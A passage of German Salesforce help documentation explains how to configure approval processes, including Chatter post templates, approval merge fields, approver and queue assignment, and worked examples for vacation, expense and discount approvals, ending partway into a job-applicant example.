#### Überlegungen zu Chatter-Postvorlagen für Genehmigungsanfragen

Berücksichtigen Sie beim Arbeiten mit Postvorlagen die nachfolgenden Einschränkungen und Abhängigkeiten.

#### **Einschränkungen**

- **•** Das zugeordnete Objekt muss für Genehmigungen und die Feed-Verfolgung aktiviert sein.
- **•** Vorlagen für Genehmigungsposts können nur gelöscht werden, wenn sie nicht in einem Genehmigungsprozess verwendet werden.

#### **Abhängigkeiten**

- **•** Wenn Sie ein benutzerdefiniertes Feld löschen, wird es aus allen Genehmigungspostvorlagen entfernt, in denen darauf verwiesen wird. Vorhandene Posts sind davon nicht betroffen. Durch Rückgängigmachen des Löschens von benutzerdefinierten Feldern werden diese in der Liste der verfügbaren Felder wiederhergestellt, in Genehmigungspostvorlagen, in denen diese zuvor enthalten waren, werden die Felder jedoch nicht wiederhergestellt.
- **•** Durch das Löschen (oder Rückgängigmachen des Löschens) eines benutzerdefinierten Objekts wird auch dessen zugeordnete Genehmigungspostvorlage und alle zugehörigen Genehmigungsanfragenposts gelöscht (oder wiederhergestellt), die bereits in Chatter-Feeds vorhanden sind.
- **•** Beim Umbenennen eines benutzerdefinierten Objekts werden zugeordnete Genehmigungspostvorlagen entsprechend aktualisiert.

#### SIEHE AUCH:

[Erstellen von Chatter-Postvorlagen](#page-4710-1) [Überlegungen zu Genehmigungen](#page-4710-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

<span id="page-4710-1"></span>Erstellen von Chatter-Postvorlagen

Legen Sie fest, welche Felder in einem Genehmigungsanfragenpost angezeigt werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Postvorlagen* ein und wählen Sie dann **Postvorlagen** aus.
- **2.** Klicken Sie auf **Neue Vorlage**.
- **3.** Wählen Sie das Objekt für die Vorlage aus.
- **4.** Klicken Sie auf **Weiter**.
- **5.** Geben Sie einen Namen und eine Beschreibung für die Vorlage ein.
- **6.** Wenn Sie diese Vorlage als Standardvorlage für das zugeordnete Objekt verwenden möchten, wählen Sie **Standard** aus.
- **7.** Fügen Sie bis zu vier Felder hinzu, die in dem Genehmigungsanfragenpost angezeigt werden sollen.

Wir empfehlen, textlastige Felder wie "Kommentare" oder "Beschreibung" an den Schluss zu stellen.

**8.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

<span id="page-4710-0"></span>[Auswahl von Benachrichtigungsvorlagen für Genehmigungsanfragen](#page-4691-0) [Überlegungen zu Chatter-Postvorlagen für Genehmigungsanfragen](#page-4709-1)

# Überlegungen zu Genehmigungen

Bevor Sie Schritte in einem Genehmigungsprozess automatisieren, machen Sie sich zunächst mit den Einschränkungen der Funktion vertraut.

Informieren Sie Ihre Benutzer über die Kriterien der einzelnen Genehmigungsprozesse und darüber, was jeder Genehmigungsprozess bewirkt. Die Benutzer sehen nicht, welcher Genehmigungsprozess ausgelöst wird, wenn sie auf **Zur Genehmigung senden** klicken. Wenn der Datensatz nicht den Eingabekriterien entspricht oder der Benutzer kein zulässiger Einreicher für einen Genehmigungsprozess ist, gibt Salesforce eine Fehlermeldung zurück.

#### [Überlegungen zum Konfigurieren von Genehmigungen](#page-4711-0)

Beim Erstellen oder Bearbeiten eines Genehmigungsprozesses gilt es, die Kompatibilität von Genehmigungen mit anderen Funktionen zu beachten. Definieren Sie zunächst die Schritte Ihres Genehmigungsprozesses.

#### [Briefvorlagenfelder für Genehmigungen](#page-4712-1)

Briefvorlagenfelder für Genehmigungen umfassen *{!ApprovalRequest.fieldName}* und *{!ApprovalRequestingUser.fieldName}*. Sie werden in bestimmten E-Mail-Vorlagen unterstützt und geben je nach Status der Genehmigungsprozessinstanz unterschiedliche Werte zurück.

#### [Überlegungen zur Zuweisung von Genehmigern](#page-4712-0)

Bei der Auswahl von Genehmigern für einen bestimmten Genehmigungsschritt oder im Falle der Nutzung des Schnellstartassistenten sind einige Punkte zu beachten.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen von Vorlagen für Genehmigungsanfragenposts:

**•** "Anwendung anpassen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Überlegungen zum Verwalten von Genehmigungen](#page-4714-1)

Bei der Verwaltung vorhandener Genehmigungsprozesse, darunter Aktivierung und Löschung, sind folgende Aspekte zu beachten.

#### SIEHE AUCH:

[Überlegungen zu Antworten auf Genehmigungsanfragen per E-Mail](#page-4704-0) [Überlegungen zu Genehmigungen in Chatter](#page-4706-1) [Genehmigungen: Was in Salesforce1 nicht verfügbar ist](#page-1170-0) [Überlegungen zu Genehmigungsverlaufsberichten](#page-4728-0) [Einschränkungen für Genehmigungsprozesse in Änderungssets](#page-5750-0)

## <span id="page-4711-0"></span>Überlegungen zum Konfigurieren von Genehmigungen

Beim Erstellen oder Bearbeiten eines Genehmigungsprozesses gilt es, die Kompatibilität von Genehmigungen mit anderen Funktionen zu beachten. Definieren Sie zunächst die Schritte Ihres Genehmigungsprozesses.

#### **Zugeordnetes Objekt**

Wenn das Genehmigungsobjekt in einer Master-Detail-Beziehung als Detailobjekt fungiert, ist Inhaber für Layouts der Genehmigungsseite bzw. Vorlagen für Genehmigungsposts nicht verfügbar.

#### **Kompatibilität mit anderen Funktionen**

- **•** Durch Flows können Datensätze gelöscht werden, deren Genehmigung noch aussteht.
- **•** Entwerfen Sie automatisierte Aktionen, die Sie sowohl für Workflow-Regeln als auch für Genehmigungsprozesse verwenden können.

#### **Feldaktualisierungsaktionen in Genehmigungen**

- **•** In Genehmigungsprozessen kann eine Feldaktualisierungsaktion angegeben sein, die die Workflow-Regeln für das aktualisierte Objekt erneut auswertet. Wenn die neu ausgewerteten Workflow-Regeln jedoch objektübergreifende Feldaktualisierungen enthalten, so werden diese objektübergreifenden Feldaktualisierungen ignoriert.
- **•** Feldaktualisierungen, die als Genehmigungsaktionen ausgeführt werden, lösen keine Workflow-Regeln oder Anspruchsprozesse aus.

#### **Vorhersehen von Fehlern**

Lesen Sie sich die Informationen zu Genehmigungsfehlern durch. So können Sie häufig auftretenden Problemen vorbeugen und Ihren Genehmigungsprozess so konfigurieren, dass der Fehler möglichst nicht auftritt.

#### SIEHE AUCH:

[Was bedeuten diese Genehmigungsfehler?](#page-4735-0) [Einrichten eines Genehmigungsprozesses](#page-4684-0) [Überlegungen zu automatisierten Aktionen](#page-4911-0) [Überlegungen zu Chatter-Postvorlagen für Genehmigungsanfragen](#page-4709-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# <span id="page-4712-1"></span>Briefvorlagenfelder für Genehmigungen

Briefvorlagenfelder für Genehmigungen umfassen *{!ApprovalRequest.fieldName}* und *{!ApprovalRequestingUser.fieldName}*. Sie werden in bestimmten E-Mail-Vorlagen unterstützt und geben je nach Status der Genehmigungsprozessinstanz unterschiedliche Werte zurück.



Tipp: Der Einreicher ist nicht automatisch der aktuelle Benutzer. Verwenden Sie für benutzerdefinierte E-Mail-Vorlagen *{!ApprovalRequestingUser.fieldName}* anstelle von *{!User.fieldName}*.

## Wo werden Briefvorlagenfelder für Genehmigungen unterstützt?

Genehmigungsprozess-Briefvorlagenfelder können in E-Mail-Vorlagen verwendet werden, nicht jedoch in Serienbriefvorlagen. Mit Ausnahme von {!ApprovalRequest.Comments} geben alle Briefvorlagenfelder für Genehmigungen mit dem Namen {!ApprovalRequest.*feldname*} nur Werte zurück, wenn sie in E-Mail-Vorlagen für Genehmigungszuordnungen und in E-Mail-Benachrichtigungen für Genehmigungsprozesse verwendet werden. Bei Verwendung in anderen E-Mails – einschließlich E-Mail-Benachrichtigungen für Workflow-Regeln – gibt das Briefvorlagenfeld für Genehmigungen den Wert null zurück.

## Welche Werte enthält ein Briefvorlagenfeld?

Ein ApprovalRequest-Briefvorlagenfeld gibt abhängig vom aktuellen Schritt des Genehmigungsprozesses unterschiedliche Werte zurück.

- **•** Briefvorlagenfelder in der E-Mail mit der Genehmigungsanfrage geben den Namen des Einreichers und den Namen des ersten Schritts zurück.
- **•** Wenn die Anfrage genehmigt wurde, gibt das Briefvorlagenfeld den Namen des letzten Genehmigers und den Namen des zweiten Schritts zurück (sofern vorhanden).
- **•** Bei nachfolgenden Aktionen geben Briefvorlagenfelderwerte den zuvor durchgeführten Schritt zurück.
- **•** *{!ApprovalRequest.Comments}* gibt in E-Mails für einen Genehmigungsschritt, der eine einstimmige Genehmigung von mehreren Genehmigern erfordert, nur den zuletzt eingegebenen Kommentar zurück.

<span id="page-4712-0"></span>SIEHE AUCH:

[Standardvorlage für Antworten auf Genehmigungsanfragen per E-Mail](#page-4704-1) [Verwalten von E-Mail-Vorlagen](#page-1794-0)

## Überlegungen zur Zuweisung von Genehmigern

Bei der Auswahl von Genehmigern für einen bestimmten Genehmigungsschritt oder im Falle der Nutzung des Schnellstartassistenten sind einige Punkte zu beachten.

- **•** Vergewissern Sie sich, dass der zugeordnete Genehmiger über Lesezugriff auf die Datensätze für die Genehmigungsanfragen verfügt. So kann beispielsweise ein Benutzer, der keinen Zugriff auf Spesenaufzeichnungen hat, auch keine Genehmigungsanfragen für Spesen anzeigen.
- **•** Bei Genehmigungsprozessen, bei denen Benutzer manuell einen Genehmiger auswählen können, können sich die Benutzer auch selbst als Genehmiger auswählen.
- **•** Genehmigungsanfragen können einem Benutzer im gleichen Schritt mehrmals zugewiesen werden. In diesem Fall sendet Salesforce jedoch nur eine Anfrage an den Benutzer.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 



Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Wenn ein Datensatz in einen Genehmigungsschritt übergeht, ändern sich die Genehmiger für diesen Schritt nicht. Das gilt auch, wenn der Genehmigungsprozess zu diesem Schritt zurückkehrt und die Werte der Felder, in denen Genehmiger zugewiesen werden, geändert wurden.

Beispiel: Im ersten Schritt eines Genehmigungsprozesses wird die Genehmigung des Vorgesetzten des Benutzers angefordert. Wenn die Genehmigungsanfrage im zweiten Schritt abgelehnt und an den ersten Schritt zurückgesendet wird, erhält der ursprüngliche Vorgesetzte die Genehmigungsanfrage erneut, auch wenn sich der Vorgesetzte in der Zwischenzeit geändert hat.

## Zuweisen von Genehmigungsschritten zu Warteschlangen

Sie können Genehmigungsanfragen nur dann einer Warteschlange zuweisen, wenn das zugeordnete Objekt Warteschlangen unterstützt. E-Mail-Genehmigungsantworten werden für Genehmigungsprozesse mit Warteschlangen als Genehmiger nicht unterstützt.

Wenn es sich bei dem zugeordneten Genehmiger um eine Warteschlange handelt:

- **•** Jedes beliebige Warteschlangenmitglied kann eine Genehmigungsanfrage genehmigen oder ablehnen, die der Warteschlange zugewiesen wurde.
- **•** Genehmigungsanfrage-E-Mails werden an die Warteschlangen-E-Mail-Adresse gesendet. Wenn die Warteschlange dafür eingerichtet ist, E-Mails an Mitglieder zu senden, werden Genehmigungsanfrage-E-Mails ebenfalls an die Warteschlangenmitglieder gesendet, es sei denn, in deren Einstellungen für den Genehmigungsbenutzer ist die Option ausgewählt, nie Genehmigungsanfrage-E-Mails zu erhalten.
- **•** Da E-Mail-Benachrichtigungen an eine Warteschlange nicht für ein externes Publikum gedacht sind, gibt {!ApprovalRequest.External\_URL} den entsprechenden internen URL zurück.
- **•** Salesforce1-Benachrichtigungen für Genehmigungsanfragen werden nicht an Warteschlangen gesendet. Für jeden Genehmigungsschritt, an dem eine Warteschlange beteiligt ist, wird empfohlen, einzelne Benutzer als zugeordnete Genehmiger hinzuzufügen, sodass zumindest diese Benutzer die Benachrichtigungen für Genehmigungsanfragen in Salesforce1 empfangen können. Um sowohl Warteschlangen als auch einzelne Benutzer als zugeordnete Genehmiger zu verwenden, aktivieren Sie für den Genehmigungsschritt die Option Automatisch Genehmiger(n) zuweisen statt der Option Automatisch in die Warteschlange setzen.
- **•** Wenn eine Genehmigungsanfrage abgelehnt und zum vorherigen Genehmiger zurückgeleitet wird und es sich bei dem vorherigen Genehmiger um eine Warteschlange handelt, wird die Genehmigungsanfrage dem Benutzer zugewiesen, der sie genehmigt hat, und nicht der Warteschlange.
- **•** In der Themenliste "Genehmigungsverlauf" wird der Warteschlangenname in der Spalte Zugeordnet zu angezeigt und der tatsächliche Benutzer, der die Genehmigungsanfrage genehmigt oder abgelehnt hat, in der Spalte Tatsächlicher Genehmiger.

SIEHE AUCH:

[Festlegen zugewiesener Genehmiger für einen Genehmigungsschritt](#page-4696-0) [Überlegungen zu Genehmigungen](#page-4710-0)

## <span id="page-4714-1"></span>Überlegungen zum Verwalten von Genehmigungen

Bei der Verwaltung vorhandener Genehmigungsprozesse, darunter Aktivierung und Löschung, sind folgende Aspekte zu beachten.

#### **Administratorberechtigungen**

Benutzer mit einer der folgenden Berechtigungen werden als Genehmigungsadministratoren angesehen.

- **•** Berechtigung "Alle ändern" auf Objektebene für das jeweilige Objekt
- **•** Benutzerberechtigung "Alle Daten modifizieren"

Genehmigungsadministratoren können:

- **•** Ausstehende Genehmigungsanfragen genehmigen oder ablehnen, ohne Teil des Genehmigungsprozesses zu sein
- **•** Datensätze bearbeiten, die zur Genehmigung gesperrt wurden

#### **Aktivieren von Genehmigungsprozessen**

- **•** Ein Genehmigungsprozess kann erst aktiviert werden, wenn er mindestens einen Schritt aufweist.
- **•** Testen Sie Ihren Genehmigungsprozess vor der Aktivierung in Ihrer Salesforce-Sandbox.
- **•** Nach der Aktivierung eines Genehmigungsprozesses können keine Schritte mehr hinzugefügt oder gelöscht oder in ihrer Reihenfolge geändert werden. Auch die Vorgehensweise bei Ablehnung oder Überspringen kann nicht mehr geändert werden, selbst wenn der Prozess inaktiv ist.

#### **Überwachen von aktiven Genehmigungsprozessen**

Standardberichte für Genehmigungsanfragen sind sowohl im Ordner "Verwaltungsberichte" als auch im Ordner "Aktivitätsberichte" enthalten.

#### **Löschen von Genehmigungsprozessen**

Vor dem Löschen eines Genehmigungsprozesses:

- **1.** Vergewissern Sie sich, dass der Prozess inaktiv ist.
- **2.** Löschen Sie zugehörige ausstehende Genehmigungsanfragen und leeren Sie den Papierkorb.

#### SIEHE AUCH:

[Prüfen eines Genehmigungsprozesses](#page-4700-0) [Aktivieren eines Genehmigungsprozesses](#page-4701-1)

- <span id="page-4714-0"></span>[Verwalten mehrerer Genehmigungsanfragen](#page-4729-0)
- [Überlegungen zu Genehmigungen](#page-4710-0)

## Beispiel-Genehmigungsprozesse

Die folgenden Beispiele für häufig verwendete Genehmigungsprozesse sollen Ihnen die Erstellung eigener Genehmigungsprozesse erleichtern.

#### [Beispielgenehmigungsprozess: Urlaubsanträge](#page-4715-0)

In den meisten Unternehmen müssen die Mitarbeiter einen Urlaubsantrag einreichen und von ihrem Vorgesetzten genehmigen lassen. So können Sie in drei Stufen einen einfachen, aus einem einzigen Schritt bestehenden Urlaubsantrag mithilfe von Salesforce automatisieren:

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### [Beispielgenehmigungsprozess: Spesenabrechnungen](#page-4716-0)

Wenn die Mitarbeiter in Ihrem Unternehmen ihren Vorgesetzten ihre Spesenabrechnungen zur Genehmigung vorlegen müssen, können Sie diesen Prozess mit Salesforce automatisieren. Anhand des folgenden Beispiels können Sie einen aus zwei Schritten bestehenden Genehmigungsprozess für Spesenabrechnungen erstellen, der für alle Mitarbeiter im Büro Ihres Hauptsitzes gilt. Für diesen Prozess wird festgelegt, dass Spesen von weniger als 50 Euro automatisch genehmigt werden, für Spesen von über 50 Euro die Genehmigung des Vorgesetzten erforderlich ist und Spesen von mehr als 5.000 Euro zusätzlich der Genehmigung durch zwei Hauptabteilungsleiter bedürfen. Dieses Beispiel verdeutlicht einen parallelen Genehmigungsprozess und die Option "else".

#### [Beispielgenehmigungsprozess: Rabattvergabe bei Opportunities](#page-4718-0)

Opportunities, bei denen ein Rabatt von mehr als 40 % gewährt werden soll, bedürfen einer Genehmigung durch die Geschäftsleitung. Mithilfe des folgenden Beispiels können Sie einen aus einem einzigen Schritt bestehenden Genehmigungsprozess erstellen.

#### [Beispielgenehmigungsprozess: Stellenbewerber](#page-4719-0)

Wenn Ihr Unternehmen Bewerber für eine Stelle zu einem Vorstellungsgespräch einlädt, können mehrere Genehmigungsebenen erforderlich sein, bis Sie eine Zusage verschicken können. Mit dem folgenden Beispiel können Sie einen aus drei Schritten bestehenden Genehmigungsprozess erstellen, für den die Genehmigung durch mehrere Managementebenen erforderlich ist.

## <span id="page-4715-0"></span>Beispielgenehmigungsprozess: Urlaubsanträge

In den meisten Unternehmen müssen die Mitarbeiter einen Urlaubsantrag einreichen und von ihrem Vorgesetzten genehmigen lassen. So können Sie in drei Stufen einen einfachen, aus einem einzigen Schritt bestehenden Urlaubsantrag mithilfe von Salesforce automatisieren:

### Vorbereiten Ihrer Organisation

Vor dem Erstellen des Genehmigungsprozesses:

- **•** Wenn Sie noch nicht über ein benutzerdefiniertes Objekt zur Nachverfolgung von Urlaubsanträgen verfügen, erstellen Sie ein benutzerdefiniertes Objekt und eine Registerkarte mit dem Namen "Urlaubsanträge". Fügen Sie die entsprechenden Felder für Urlaubsanträge hinzu, wie beispielsweise Anfangsdatum, Enddatum und Name des Mitarbeiters.
- **•** Erstellen Sie eine E-Mail-Vorlage, um die Genehmiger davon in Kenntnis zu setzen, dass eine Genehmigungsanfrage bearbeitet werden muss. Leiten Sie Benutzer anhand von Genehmigungsprozess-Briefvorlagenfeldern auf die Genehmigungsseite in Salesforce weiter.

### Erstellen des Genehmigungsprozesses

Erstellen Sie mithilfe des Schnellstartassistenten einen Genehmigungsprozess für das benutzerdefinierte Objekt "Urlaubsantrag" und legen Sie folgende Spezifikationen fest:

- **•** Wählen Sie die E-Mail-Vorlage aus, die Sie für diesen Genehmigungsprozess erstellt haben.
- **•** Geben Sie keine Filterkriterien an. Auf diese Weise sind Urlaubsanträge in diesem Genehmigungsprozess enthalten, unabhängig von ihren Attributen.
- **•** Wählen Sie die Option Genehmiger automatisch mithilfe eines standardmäßigen oder benutzerdefinierten Hierarchiefelds zuweisen und dann Vorgesetzter aus.
- **•** Der Schnellstartassistent wählt automatisch den Inhaber des Datensatzes als einzige Person aus, die Urlaubsanträge einreichen kann.
	- Tipp: Wenn der Einreicher in der Lage sein soll, einen eingereichten Urlaubsantrag zurückzuziehen:
		- **1.** Klicken Sie auf **Bearbeiten** und wählen Sie dann **Ursprüngliche Sender** aus.
		- **2.** Wählen Sie Sendern das Widerrufen von Genehmigungsanfragen genehmigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience
# Nachbearbeitung

Fügen Sie nach dem Erstellen des Genehmigungsprozesses die Themenliste "Genehmigungsverlauf" zum Seitenlayout für das Objekt "Urlaubsantrag" hinzu.



Tipp: Sie sollten in Erwägung ziehen, die Themenliste "Zu genehmigende Elemente" Ihren benutzerdefinierten Startseitenlayouts hinzuzufügen. Diese bietet den Benutzern einen schnellen Überblick über die Genehmigungsanfragen, deren Beantwortung noch aussteht.

Sofern verfügbar, sollten Sie den Genehmigungsprozess in Ihrer Sandbox testen. Aktivieren Sie ihn anschließend.

### SIEHE AUCH:

[Definieren eines benutzerdefinierten Objekts](#page-4330-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0) [Erstellen von Genehmigungsprozessen mit dem Schnellstartassistenten](#page-4688-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

# Beispielgenehmigungsprozess: Spesenabrechnungen

Wenn die Mitarbeiter in Ihrem Unternehmen ihren Vorgesetzten ihre Spesenabrechnungen zur Genehmigung vorlegen müssen, können Sie diesen Prozess mit Salesforce automatisieren. Anhand des folgenden Beispiels können Sie einen aus zwei Schritten bestehenden Genehmigungsprozess für Spesenabrechnungen erstellen, der für alle Mitarbeiter im Büro Ihres Hauptsitzes gilt. Für diesen Prozess wird festgelegt, dass Spesen von weniger als 50 Euro automatisch genehmigt werden, für Spesen von über 50 Euro die Genehmigung des Vorgesetzten erforderlich ist und Spesen von mehr als 5.000 Euro zusätzlich der Genehmigung durch zwei Hauptabteilungsleiter bedürfen. Dieses Beispiel verdeutlicht einen parallelen Genehmigungsprozess und die Option "else".

# Vorbereiten Ihrer Organisation

Vor dem Erstellen des Genehmigungsprozesses:

- **•** Wenn Sie noch nicht über ein benutzerdefiniertes Objekt zur Nachverfolgung von Spesen verfügen, erstellen Sie ein benutzerdefiniertes Objekt und eine Registerkarte mit dem Namen "Spesenabrechnungen". Fügen Sie die entsprechenden Felder hinzu, z. B. Betrag, Beschreibung, Status, Startdatum und Enddatum.
- **•** Erstellen Sie eine E-Mail-Vorlage, um die Genehmiger davon in Kenntnis zu setzen, dass eine Genehmigungsanfrage bearbeitet werden muss. Leiten Sie Benutzer anhand von Genehmigungsprozess-Briefvorlagenfeldern auf die Genehmigungsseite in Salesforce weiter.
- **•** Erstellen Sie ein benutzerdefiniertes Feld im Benutzerobjekt mit der Bezeichnung Büro. Weisen Sie den Benutzern am Hauptsitz den Wert "Hauptsitz" zu.

# Erstellen des Genehmigungsprozesses

Erstellen Sie einen Genehmigungsprozess und verwenden Sie dabei das benutzerdefinierte Objekt "Spesenabrechnung". Geben Sie dabei Folgendes an:

- **•** Das Filterkriterium für diesen Genehmigungsprozess lautet *Aktueller Benutzer: Büro gleich Hauptsitz*. Die Datensätze müssen dieses Kriterium erfüllen, bevor sie an diesen Genehmigungsprozess übermittelt werden können.
- **•** Wählen Sie das Feld Vorgesetzter als nächsten automatischen Genehmiger aus.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### Herzlich willkommen, Salesforce Point & Genehmigungen Click-Administratoren

- **•** Erstellen Sie eine E-Mail-Vorlage, um die Genehmiger davon in Kenntnis zu setzen, dass eine Genehmigungsanfrage bearbeitet werden muss. Leiten Sie Benutzer anhand von Genehmigungsprozess-Briefvorlagenfeldern auf die Genehmigungsseite in Salesforce weiter.
- **•** Wählen Sie den Inhaber des Datensatzes oder jeden anderen Benutzer aus, der Spesenabrechnungen einreichen können soll.
- **•** Erstellen Sie zwei Genehmigungsschritte:
	- **1.** Erstellen Sie den Schritt *Schritt 1: Genehmigung durch den Vorgesetzten* mit folgenden Spezifikationen:
		- **–** Benennen Sie den folgenden Schritt *Schritt 1: Genehmigung durch den Vorgesetzten*.
		- **–** Wählen Sie In diesen Schritt eintreten, wenn folgendes Kriterium erfüllt ist und anschließend **Kriterien sind erfüllt**. Wählen Sie zudem **Datensatz genehmigen** für die Option else.
		- **–** Setzen Sie die Filterkriterien folgendermaßen fest: *Spesen: Betrag größer oder gleich 50*.
		- **–** Wählen Sie unter der Option Automatisch Genehmiger(n) zuweisen den Vorgesetzten des Benutzers aus, der die Anfrage sendet.
		- **–** Wählen Sie Der Delegierte des Genehmigers darf diese Anfrage ebenfalls genehmigen aus, wenn der Benutzer im Feld Delegierter Genehmiger Anfragen genehmigen können soll.
	- **2.** Erstellen Sie den zweiten Genehmigungsschritt *Schritt 2: Genehmigung durch mehrere Hauptabteilungsleiter* und geben Sie Folgendes an:
		- **–** Verwenden Sie das Filterkriterium *Spesen-Betrag größer oder gleich 5000*.
		- **–** Wählen Sie Automatisch Genehmiger(n) zuweisen und anschließend zwei Benutzer mit der Rolle des Hauptabteilungsleiters.
		- **–** Wählen Sie die Option EINSTIMMIGE Genehmigung von allen gewählten Genehmigern anfordern. Die Anfrage wird nur genehmigt, wenn beide angegebenen Benutzer zustimmen.
		- **–** Wählen Sie Der Delegierte des Genehmigers darf diese Anfrage ebenfalls genehmigen aus, wenn der Benutzer im Feld Delegierter Genehmiger Anfragen genehmigen können soll.
		- **–** Wählen Sie die Option NUR die Ablehnungsaktionen für diesen Schritt durchführen..., damit die Anfrage zur Änderung an den Vorgesetzten zurückgeleitet wird, wenn einer der Hauptabteilungsleiter die Anfrage ablehnt.

Tipp: Sie sollten folgende Aktionen für die endgültige Genehmigung erstellen:

- **•** Eine Feldaktualisierung definieren, um das Feld Status automatisch in "Genehmigt" zu ändern.
- **•** Eine Genehmigungsbenachrichtigung an den Benutzer senden, der die Spesenabrechnung eingereicht hat.
- **•** Eine ausgehende Nachricht an das Backoffice-Finanzsystem senden, um einen Rückerstattungsscheck auszustellen.

# Nachbearbeitung

Fügen Sie nach dem Erstellen des Genehmigungsprozesses die Themenliste "Genehmigungsverlauf" zum Seitenlayout für das Objekt "Spesenabrechnung" hinzu.



Sofern verfügbar, sollten Sie den Genehmigungsprozess in Ihrer Sandbox testen. Aktivieren Sie ihn anschließend.

### SIEHE AUCH:

[Definieren eines benutzerdefinierten Objekts](#page-4330-0) [Verwalten von E-Mail-Vorlagen](#page-1794-0) [Erstellen benutzerdefinierter Felder](#page-4379-0) [Einrichten eines Genehmigungsprozesses](#page-4684-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

# Beispielgenehmigungsprozess: Rabattvergabe bei Opportunities

Opportunities, bei denen ein Rabatt von mehr als 40 % gewährt werden soll, bedürfen einer Genehmigung durch die Geschäftsleitung. Mithilfe des folgenden Beispiels können Sie einen aus einem einzigen Schritt bestehenden Genehmigungsprozess erstellen.

# Vorbereiten Ihrer Organisation

Vor dem Erstellen des Genehmigungsprozesses:

- **•** Erstellen Sie eine E-Mail-Vorlage, um die Genehmiger davon in Kenntnis zu setzen, dass eine Genehmigungsanfrage bearbeitet werden muss. Leiten Sie Benutzer anhand von Genehmigungsprozess-Briefvorlagenfeldern auf die Genehmigungsseite in Salesforce weiter.
- **•** Erstellen Sie die folgenden benutzerdefinierten Felder für Opportunities:
	- **–** Ein Prozentfeld mit dem Namen Rabattprozent, damit die Benutzer den Rabatt als Prozentsatz eingeben können.
	- **–** Ein Kontrollkästchenfeld mit dem Namen Rabatt genehmigt, um anzugeben, ob die Geschäftsleitung den Rabatt genehmigt hat.

# Erstellen des Genehmigungsprozesses

Erstellen Sie einen Genehmigungsprozess für das Objekt "Opportunity" und geben Sie dabei Folgendes an:

- **•** Das Filterkriterium für diesen Genehmigungsprozess lautet *Rabattprozent größer oder gleich 0.4*. Die Datensätze müssen dieses Kriterium erfüllen, bevor sie zu diesen Genehmigungsprozess eingereicht werden können.
- **•** Sie müssen kein benutzerdefiniertes Feld als nächsten automatischen Genehmiger auswählen, da Sie später angeben, dass die Geschäftsleitung alle Anfragen genehmigen muss.
- **•** Wählen Sie die E-Mail-Vorlage aus, die Sie für diesen Genehmigungsprozess erstellt haben.
- **•** Wählen Sie den Datensatzinhaber als den einzigen Benutzer aus, der eine Rabattanfrage zur Genehmigung einreichen kann.
- **•** Erstellen Sie einen einzigen Genehmigungsschritt ohne Filterkriterien, da alle eingereichten Datensätze genehmigt bzw. abgelehnt werden müssen.
- **•** Wählen Sie Automatisch Genehmiger(n) zuweisen und wählen Sie den Namen des Geschäftsführers aus.
- **•** Wählen Sie Der Delegierte des Genehmigers darf diese Anfrage ebenfalls genehmigen aus, wenn der Benutzer im Feld Delegierter Genehmiger Anfragen genehmigen können soll.
- **•** Sie sollten folgende Aktionen für die endgültige Genehmigung erstellen:
	- **–** E-Mail-Benachrichtigung an den Benutzer, der die Rabattanfrage eingereicht hat
	- **–** Eine Feldaktualisierung zur automatischen Auswahl des Kontrollkästchens Rabatt genehmigt

# 4713

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Nachbearbeitung

Fügen Sie nach dem Erstellen des Genehmigungsprozesses die Themenliste "Genehmigungsverlauf" zu den entsprechenden Seitenlayouts für Opportunities hinzu.



Tipp: Sie sollten in Erwägung ziehen, die Themenliste "Zu genehmigende Elemente" Ihren benutzerdefinierten Startseitenlayouts hinzuzufügen. Diese bietet den Benutzern einen schnellen Überblick über die Genehmigungsanfragen, deren Beantwortung noch aussteht.

Sofern verfügbar, sollten Sie den Genehmigungsprozess in Ihrer Sandbox testen. Aktivieren Sie ihn anschließend.

### SIEHE AUCH:

[Verwalten von E-Mail-Vorlagen](#page-1794-0) [Erstellen benutzerdefinierter Felder](#page-4379-0) [Einrichten eines Genehmigungsprozesses](#page-4684-0) [Vorbereiten Ihrer Organisation für Genehmigungen](#page-4701-0)

# Beispielgenehmigungsprozess: Stellenbewerber

Wenn Ihr Unternehmen Bewerber für eine Stelle zu einem Vorstellungsgespräch einlädt, können mehrere Genehmigungsebenen erforderlich sein, bis Sie eine Zusage verschicken können. Mit dem folgenden Beispiel können Sie einen aus drei Schritten bestehenden Genehmigungsprozess erstellen, für den die Genehmigung durch mehrere Managementebenen erforderlich ist.

# Vorbereiten Ihrer Organisation

Vor dem Erstellen des Genehmigungsprozesses:

- **•** Wenn Sie noch nicht über ein benutzerdefiniertes Objekt zur Nachverfolgung von Stellenbewerbern verfügen, erstellen Sie ein benutzerdefiniertes Objekt und eine Registerkarte mit dem Namen "Stellenbewerber". Fügen Sie die entsprechenden Felder hinzu, beispielsweise Gehalt, Zusage erteilt (Kontrollkästchen) und Eintrittsdatum.
